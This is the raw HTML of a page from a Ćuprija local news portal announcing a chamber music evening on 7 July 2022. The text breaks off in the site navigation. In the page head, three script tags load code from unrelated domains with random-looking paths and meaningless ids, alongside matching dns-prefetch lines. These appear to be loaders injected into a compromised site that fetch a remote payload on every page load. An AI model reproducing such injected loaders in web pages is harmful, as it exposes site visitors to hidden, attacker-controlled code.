

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/
body_size: 23701
content:
<!DOCTYPE html>
<html lang="sr-RS" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА” 7. ЈУЛА - Horreum Margi Ćuprija | gradski info portal | vesti</title>
	<meta name="description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<link rel="canonical" href="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА” 7. ЈУЛА - Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:url" content="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/" />
	<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="article:publisher" content="https://www.facebook.com/horreummargiinfo.rs" />
	<meta property="article:published_time" content="2022-07-06T11:59:09+00:00" />
	<meta property="article:modified_time" content="2022-07-06T11:59:10+00:00" />
	<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg" />
	<meta property="og:image:width" content="774" />
	<meta property="og:image:height" content="962" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="horreummargi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="horreummargi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#article","isPartOf":{"@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"},"author":{"name":"horreummargi","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76"},"headline":"“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА” 7. ЈУЛА","datePublished":"2022-07-06T11:59:09+00:00","dateModified":"2022-07-06T11:59:10+00:00","mainEntityOfPage":{"@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"},"wordCount":42,"commentCount":0,"publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"image":{"@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg","articleSection":["Друштво и остале вести"],"inLanguage":"sr-RS","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#respond"]}]},{"@type":"WebPage","@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/","url":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/","name":"“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА” 7. ЈУЛА - Horreum Margi Ćuprija | gradski info portal | vesti","isPartOf":{"@id":"https://www.horreummargiinfo.rs/#website"},"primaryImageOfPage":{"@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#primaryimage"},"image":{"@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg","datePublished":"2022-07-06T11:59:09+00:00","dateModified":"2022-07-06T11:59:10+00:00","description":"Horreum Margi Ćuprija | gradski info portal | vesti","inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/#primaryimage","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg","width":774,"height":962},{"@type":"WebSite","@id":"https://www.horreummargiinfo.rs/#website","url":"https://www.horreummargiinfo.rs/","name":"Horreum Margi info | gradski portal Ćuprija","description":"cuprija, vesti, portal, pomoravlje","publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"alternateName":"Gradski portal Ćuprija | Pomoravlje vesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horreummargiinfo.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.horreummargiinfo.rs/#organization","name":"Horreum Margi | Ćuprija gradski portal","alternateName":"Ćuprija gradski portal | vesti","url":"https://www.horreummargiinfo.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","width":120,"height":120,"caption":"Horreum Margi | Ćuprija gradski portal"},"image":{"@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/horreummargiinfo.rs","https://www.facebook.com/horreum.margi"]},{"@type":"Person","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76","name":"horreummargi","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","caption":"horreummargi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<meta property="og:title" content="“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА”  7. ЈУЛА"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/"/><meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti"/><meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horreummargiinfo.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.3.1" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.horreummargiinfo.rs","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.0" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","fb_share_nonce":"935e7ced67"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.3.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
 <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
		div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.3.1 -->
<meta property="og:title" content="“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА”  7. ЈУЛА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:description" content="&#1059; &#1095;&#1077;&#1090;&#1074;&#1088;&#1090;&#1072;&#1082;, 7. &#1112;&#1091;&#1083;&#1072;, &#1091; &#1086;&#1082;&#1074;&#1080;&#1088;&#1091; &#1060;&#1077;&#1089;&#1090;&#1080;&#1074;&#1072;&#1083;&#1072; &#1084;&#1091;&#1079;&#1080;&#1095;&#1082;&#1077; &#1080;&#1079;&#1091;&#1079;&#1077;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &ldquo;&#1056;&#1072;&#1074;&#1072;&#1085;&#1077;&#1083;&#1080;&#1091;&#1089;&rdquo;, &#1085;&#1072; &#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1086;&#1112; &#1089;&#1094;&#1077;&#1085;&#1080; &#1052;&#1086;&#1088;&#1072;&#1074;&#1089;&#1082;&#1086;&#1075; &#1087;&#1072;&#1088;&#1082;&#1072; &#1091; &#1035;&#1091;&#1087;&#1088;&#1080;&#1112;&#1080;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1086; &#1042;&#1077;&#1095;&#1077; &#1082;&#1072;&#1084;&#1077;&#1088;&#1085;&#1077; &#1084;&#1091;&#1079;&#1080;&#1082;&#1077; &#1087;&#1086;&#1076; &#1085;&#1072;&#1079;&#1080;&#1074;&#1086;&#1084; &ldquo;&#1057;&#1077;&#1088;&#1077;&#1085;&#1072;&#1076;&#1072;&rdquo;. &#1055;&#1086;&#1095;&#1077;&#1090;&#1072;&#1082; &#1112;&#1077; &#1091; 21 &#1095;&#1072;&#1089;. &#1059;&#1083;&#1072;&#1079; &#1079;&#1072; &#1089;&#1074;&#1077; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1077; &#1092;&#1077;&#1089;&#1090;&#1080;&#1074;&#1072;&#1083;&#1072; &#1112;&#1077; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1072;&#1085;." />
<meta property="og:url" content="https://www.horreummargiinfo.rs/ravanelius-vece-kamerne-muzike-serenada-7-jula/" />
<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#1059; &#1095;&#1077;&#1090;&#1074;&#1088;&#1090;&#1072;&#1082;, 7. &#1112;&#1091;&#1083;&#1072;, &#1091; &#1086;&#1082;&#1074;&#1080;&#1088;&#1091; &#1060;&#1077;&#1089;&#1090;&#1080;&#1074;&#1072;&#1083;&#1072; &#1084;&#1091;&#1079;&#1080;&#1095;&#1082;&#1077; &#1080;&#1079;&#1091;&#1079;&#1077;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &ldquo;&#1056;&#1072;&#1074;&#1072;&#1085;&#1077;&#1083;&#1080;&#1091;&#1089;&rdquo;, &#1085;&#1072; &#1086;&#1090;&#1074;&#1086;&#1088;&#1077;&#1085;&#1086;&#1112; &#1089;&#1094;&#1077;&#1085;&#1080; &#1052;&#1086;&#1088;&#1072;&#1074;&#1089;&#1082;&#1086;&#1075; &#1087;&#1072;&#1088;&#1082;&#1072; &#1091; &#1035;&#1091;&#1087;&#1088;&#1080;&#1112;&#1080;, &#1073;&#1080;&#1115;&#1077; &#1086;&#1076;&#1088;&#1078;&#1072;&#1085;&#1086; &#1042;&#1077;&#1095;&#1077; &#1082;&#1072;&#1084;&#1077;&#1088;&#1085;&#1077; &#1084;&#1091;&#1079;&#1080;&#1082;&#1077; &#1087;&#1086;&#1076; &#1085;&#1072;&#1079;&#1080;&#1074;&#1086;&#1084; &ldquo;&#1057;&#1077;&#1088;&#1077;&#1085;&#1072;&#1076;&#1072;&rdquo;. &#1055;&#1086;&#1095;&#1077;&#1090;&#1072;&#1082; &#1112;&#1077; &#1091; 21 &#1095;&#1072;&#1089;. &#1059;&#1083;&#1072;&#1079; &#1079;&#1072; &#1089;&#1074;&#1077; &#1087;&#1088;&#1086;&#1075;&#1088;&#1072;&#1084;&#1077; &#1092;&#1077;&#1089;&#1090;&#1080;&#1074;&#1072;&#1083;&#1072; &#1112;&#1077; &#1073;&#1077;&#1089;&#1087;&#1083;&#1072;&#1090;&#1072;&#1085;." />
<meta name="twitter:title" content="“РАВАНЕЛИУС” - ВЕЧЕ КАМЕРНЕ МУЗИКЕ “СЕРЕНАДА”  7. ЈУЛА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="twitter:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2022/07/СЕРЕНАДА-СЛИКА-ЗА-6.07.2022..jpg" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<meta name="msapplication-TileImage" content="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" />
<link rel='stylesheet' id='oxygen-cache-10-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/10.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-39-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/39.css?cache=1690772841&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//www.horreummargiinfo.rs/wp-content/uploads/oxygen/css/universal.css?cache=1712823566&#038;ver=6.7.4' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="post-template-default single single-post postid-12713 single-format-standard  wp-embed-responsive oxygen-body" >




						<header id="_header-1-10" class="oxy-header-wrapper oxy-sticky-header oxy-overlay-header oxy-header" ><div id="_header_row-2-10" class="oxygen-hide-in-sticky oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-3-10" class="oxy-header-left" ><a id="link-4-10" class="ct-link saas-logo" href="https://www.horreummargiinfo.rs/"   ><img  id="image-5-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><h1 id="headline-174-10" class="ct-headline">HORREUMMARGIINFO.RS<br>PORTAL</h1></a></div><div id="_header_center-6-10" class="oxy-header-center" ></div><div id="_header_right-7-10" class="oxy-header-right" ><div id="div_block-8-10" class="ct-div-block" ><nav id="_nav_menu-9-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu" class="oxy-nav-menu-list"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.horreummargiinfo.rs/kategorija/servisne-informacije/">Сервисне информације</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20"><a href="https://www.horreummargiinfo.rs/kategorija/drustvo-i-ostale-vesti/">Друштво и остале вести</a></li>
<li id="menu-item-32453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32453"><a href="https://www.horreummargiinfo.rs/imresum/">Имресум</a></li>
</ul></div></nav></div></div></div></div><div id="_header_row-121-10" class="oxygen-show-in-sticky-only oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-122-10" class="oxy-header-left" ><a id="link-123-10" class="ct-link saas-logo" href="/" target="_self"  ><img  id="image-124-10" alt="" src="https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_2_50x50.png" class="ct-image" srcset="" sizes="(max-width: 50px) 100vw, 50px" /><div id="text_block-179-10" class="ct-text-block" >HORREUMMARGINFO.RS<br>PORTAL</div></a></div><div id="_header_center-125-10" class="oxy-header-center" ></div><div id="_header_right-126-10" class="oxy-header-right" ><div id="div_block-127-10" class="ct-div-block" ><nav id="_nav_menu-128-10" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-glavni-menu-container"><ul id="menu-glavni-menu-1" class="oxy-nav-menu-list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://www.horreummargiinfo.rs/">Почетна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.horreummargiinfo.rs/kategorija/opstinske-vesti/">Општинске вести</a></li>
